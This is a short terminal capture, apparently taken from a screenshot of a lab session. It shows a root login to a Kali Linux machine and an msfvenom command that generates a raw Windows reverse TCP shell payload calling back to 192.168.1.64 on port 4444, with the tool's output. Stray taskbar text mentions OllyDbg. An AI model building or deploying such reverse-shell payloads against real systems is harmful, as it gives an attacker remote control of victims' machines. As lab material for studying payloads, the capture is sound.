 root@kali: ~
login as: root
root@192.168.1.64's password:
Last login: Fri Apr  9 05:32:47 2021 from 192.168.1.65
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@kali:~# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.1.64 LPORT=4444 R>shell_reverse_bind
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
root@kali:~#
start odbg110 OllyDbg - [Memory map] root@kali: ~ 4:54 PM